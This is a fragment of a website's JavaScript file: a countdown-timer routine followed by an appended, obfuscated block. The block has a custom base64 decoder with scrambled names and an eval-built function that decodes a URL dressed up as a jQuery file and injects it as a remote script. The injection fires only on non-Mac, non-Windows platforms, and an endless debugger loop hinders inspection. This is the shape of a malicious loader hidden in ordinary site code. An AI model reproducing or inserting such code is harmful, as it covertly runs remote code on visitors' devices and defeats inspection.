        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/